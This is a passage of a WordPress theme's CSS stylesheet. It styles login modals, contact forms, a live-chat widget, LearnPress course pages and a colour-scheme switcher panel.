	.modal_email_form .menu-right,
	.modal_register_form .menu-right {
		display: none;
	}
}

@media (max-width: 575px) {
	#loginform .container,
	#sign_up_modal .container {
		max-width: 300px;
	}

	#loginform.modal form.contact-form,
	#sign_up_modal.modal form.contact-form {
		padding: 20px;
	}
}

/* Contact form 7 */
div.wpcf7-validation-errors,
div.wpcf7-acceptance-missing {
	bottom: 0;
	left: 0;
	position: absolute;
	width: 50%;
}

/* Contact form */
.wrap-forms input[type="submit"] {
	margin-top: 25px;
}

/* live chat */
#wp-live-chat-header {
	display: none;
}

#wplc_hovercard.block {
	display: block !important;
}

#wplc_hovercard {
	bottom: auto;
	right: 20px;
	top: 110px;
	width: 300px;
}

@media (max-width: 767px) {
	#wp-live-chat-2 {
		min-height: 300px;
		top: 40px;
	}

	#wplc_hovercard {
		top: 40px;
	}
}

@media (max-width: 575px) {
	#wplc_hovercard {
		top: 85px;
	}
}

/* Horizontal */
.row .row.iconboxes-row {
	margin-left: -15px;
	margin-right: -15px;
}

.row .row.iconboxes-row [class*="col-"] {
	padding-left: 15px;
	padding-right: 15px;
}

.iconboxes-row .media .media-body p a {
	color: #8a8a9a;
}

.iconboxes-row .media .media-body p a:hover {
	color: #f4ca59;
}

@media (max-width: 1199px) {
	.row.iconboxes-row [class*="col-"] + [class*="col-"] {
		margin-top: 30px;
	}
}

/* Info Box */
.info-box .sub_title_info_box {
	color: #8a8a9a;
	font-size: 60px;
	font-weight: 500;
	letter-spacing: 2px;
	position: relative;
}

.info-box .sub_title_info_box i {
	font-size: 8px;
}

.info-box h6.title_info_box {
	border-bottom: 1px solid #e8e8eb;
	margin-bottom: 23px;
	margin-top: 30px;
	padding-bottom: 21px;
	position: relative;
}

.info-box h6.title_info_box:before {
	bottom: -18px;
	color: #f4ca59;
	content: "\f178";
	font-family: "fontawesome";
	font-size: 31px;
	left: 47px;
	position: absolute;
	top: auto;
}

.info-box h6.title_info_box:after {
	background-color: #f4ca59;
	bottom: -3px;
	content: "";
	height: 5px;
	left: 0;
	position: absolute;
	top: auto;
	width: 70px;
}

.info-box .description_info_box {
	line-height: 1.5;
}

.info-box.box-featured .sub_title_info_box {
	color: #f4ca59;
}

/* learn press */
.learn-press-breadcrumb {
	display: none;
}

ul.learn-press-nav-tabs .course-nav.active:after,
ul.learn-press-nav-tabs .course-nav:hover:after {
	background: #f4ca59 !important;
	bottom: -2px;
}

ul.learn-press-nav-tabs {
	border-bottom: 1px solid #e8e8eb !important;
}

.course-landing-summary .course-meta {
	display: none;
}

.lp-single-course .course-price .price {
	color: #f4ca59 !important;
}

.learnpress-page .lp-button {
	height: auto !important;
	line-height: 45px !important;
	padding: 0 25px !important;
}

.learnpress-page .lp-button:hover {
	background: #f4ca59;
}

.lp-single-course .course-price {
	margin-bottom: 40px !important;
}

.course-entry {
	-webkit-align-items: center;
	align-items: center;
	-webkit-box-align: center;
	-webkit-box-pack: center;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-ms-flex-align: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
}

.course-entry .course-cover,
.course-entry .course-detail {
	width: 50%;
}

.widget_lp-widget-recent-courses .course-detail {
	padding-left: 20px;
}

.widget_lp-widget-recent-courses .course-cover {
	padding-right: 20px;
}

.course-entry + .course-entry {
	margin-top: 60px;
}

.price-wrap {
	color: #f4ca59;
	font-size: 60px;
	font-weight: 700;
}

.widget_lp-widget-recent-courses .course-entry:nth-child(even) .course-cover {
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	-webkit-order: 2;
	order: 2;
	padding-left: 20px;
}

.widget_lp-widget-recent-courses .course-entry:nth-child(even) .course-detail {
	-webkit-box-ordinal-group: 2;
	-ms-flex-order: 1;
	-webkit-order: 1;
	order: 1;
	padding-right: 20px;
}

#learn-press-checkout-login,
#learn-press-checkout-register {
	padding: 20px !important;
}

@media (max-width: 991px) {
	.course-entry {
		display: block;
	}

	.course-entry .course-cover,
	.course-entry .course-detail {
		width: 100%;
	}

	.widget_lp-widget-recent-courses .course-detail {
		margin-top: 30px;
		padding-left: 0;
	}

	.widget_lp-widget-recent-courses .course-cover {
		padding-right: 0;
	}

	.widget_lp-widget-recent-courses .course-detail .description-lessons {
		margin-top: 30px;
	}

	.widget_lp-widget-recent-courses .course-entry:nth-child(even) .course-cover,
	.widget_lp-widget-recent-courses .course-entry:nth-child(even) .course-detail {
		padding: 0;
	}
}

/* Comments Like Dislike */
.comment-content .cld-like-dislike-wrap,
.cld-like-dislike-wrap .cld-common-wrap {
	float: right;
	margin-bottom: 0;
	margin-top: 10px;
}

.cld-like-dislike-wrap.cld-custom img {
	vertical-align: middle;
}

@media (max-width: 991px) {
	.pagination {
		margin-bottom: 60px;
	}
}

@media (max-width: 575px) {
	.p-50 {
		padding: 20px;
	}
}

/*switcher styles*/
#switcher {
	background-color: #404040;
	color: #fff;
	font-size: 15px;
	padding-bottom: 20px;
	position: fixed;
	right: -210px;
	top: 22%;
	-webkit-transition: all 0.6s ease;
	transition: all 0.6s ease;
	width: 210px;
	z-index: 1001;
}

#switcher.active {
	right: 0;
}

#switcher .hidden {
	display: none;
}

#switcher a {
	color: #f4ca59;
}

#switcher .checkbox {
	font-size: 14px;
	line-height: 1;
	margin: 0;
}

#switcher h4 {
	background-color: #222;
	color: #999;
	font-size: 16px;
	font-weight: 300;
	letter-spacing: 0;
	line-height: 60px;
	margin: 0;
	text-align: center;
}

#switcher span.fa {
	background-color: transparent;
	color: #fff;
	cursor: pointer;
	display: block;
	font-size: 24px;
	height: 60px;
	left: -20px;
	line-height: 60px;
	position: absolute;
	text-align: center;
	top: 0;
	width: 60px;
	z-index: 2;
}

#switcher span.fa:hover {
	color: #999;
}

#switcher span.fa:first-child {
	background-color: #222;
	left: -60px;
	z-index: 3;
}

#switcher li {
	float: left;
	margin-bottom: 0;
	padding: 0 2px 5px 2px;
}

#switcher p {
	font-size: 16px;
	font-weight: 300;
	line-height: 1;
	margin: 0 0 10px;
}

#switcher label {
	color: #999;
	margin: 0 0 10px 0;
}

#switcher ul {
	margin-bottom: 0;
}

#switcher ul:before,
#switcher ul:after {
	clear: both;
	content: "";
	display: block;
}

#switcher .tooltip {
	min-width: 110px;
}

#switcher .tooltip-arrow {
	display: none;
}

#switcher-version a {
	display: inline-block;
	font-size: 13px;
	font-weight: 400;
	line-height: 1;
	padding: 13px 14px;
	text-transform: uppercase;
}

#switcher-version a:hover {
	color: #e4344e !important;
}

#switcher-version a.light {
	background-color: #fff;
	color: #242327;
}

#switcher-version a.dark {
	background-color: #262626;
	color: #fff;
}

#switcher-colors a {
	background-color: #fcbe11;
	display: inline-block;
	height: 40px;
	overflow: hidden;
	position: relative;
	width: 40px;
}

#switcher-colors a:hover {
	opacity: 0.7;
}

#switcher-colors a.color2 {
	background-color: #82b440;
}

#switcher-colors a.color3 {
	background-color: #56d7fe;
}

#switcher-colors {
	line-height: 0;
}

#switcher-patterns a {
	background-color: #fff;
	display: block;
	height: 40px;
	line-height: 1;
	overflow: hidden;
	width: 40px;
}

#switcher-patterns a img {
	opacity: 0;
}

#switcher-patterns a:hover {
	opacity: 0.7;
}

#switcher-patterns li:first-child a img {
	opacity: 1;
}

#switcher_accent_color,
#switcher_color_scheme,
#switcher_layout,
#switcher_patterns {
	padding: 20px 31px 0 32px;
}

.checkbox-slider--b-flat {
	position: relative;
}

.checkbox-slider--b-flat input {
	bottom: 0;
	cursor: pointer;
	display: block;
	height: 0;
	left: 0;
	margin: 0 0;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 0;
	zoom: 1;
}

.checkbox-slider--b-flat input + span {
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.checkbox-slider--b-flat input + span:before {
	display: inline-block;
	left: 0;
	position: absolute;
}

.checkbox-slider--b-flat input + span > h4 {
	display: inline;
}

.checkbox-slider--b-flat input + span {
	padding-left: 40px;
}

.checkbox-slider--b-flat input + span:before {
	background: #fff;
	content: "";
	height: 15px;
	width: 30px;
}

.checkbox-slider--b-flat input + span:after {
	background: #fff;
	content: "";
	display: block;
	font-weight: bold;
	height: 15px;
	left: 0;
	position: absolute;
	text-align: center;
	top: 0;
	-webkit-transition: margin-left 0.4s ease-in-out;
	transition: margin-left 0.4s ease-in-out;
	width: 20px;
}

.checkbox-slider--b-flat input:checked + span:after {
	content: "";
	margin-left: 20px;
}

.checkbox-slider--b-flat input:checked + span:before {
	-webkit-transition: background 0.2s ease-in;
	transition: background 0.2s ease-in;
}

.checkbox-slider--b-flat input + span {
	padding-left: 36px;
}

.checkbox-slider--b-flat input + span:before {
	border-radius: 15px;
	width: 30px;
}

.checkbox-slider--b-flat input + span:after {
	background: #f4ca59;
	background-clip: padding-box;
	border: solid transparent 2px;
	border-radius: 20px;
	content: "";
	width: 15px;
}

.checkbox-slider--b-flat input:checked + span:after {
	background-clip: padding-box;
	border: solid transparent 2px;
	content: "";
	margin-left: 15px;
}

.checkbox-slider--b-flat input:checked + span:before {
	background: #fff;
}

.checkbox-slider--b-flat.checkbox-slider-md input + span:before {
	border-radius: 30px;
}

.checkbox-slider--b-flat.checkbox-slider-md input + span:after {
	border-radius: 30px;
}

.checkbox-slider--b-flat.checkbox-slider-lg input + span:before {
	border-radius: 40px;
}

.checkbox-slider--b-flat.checkbox-slider-lg input + span:after {
	border-radius: 40px;
}

.checkbox-slider--b-flat input + span:before {
	box-shadow: none;
}
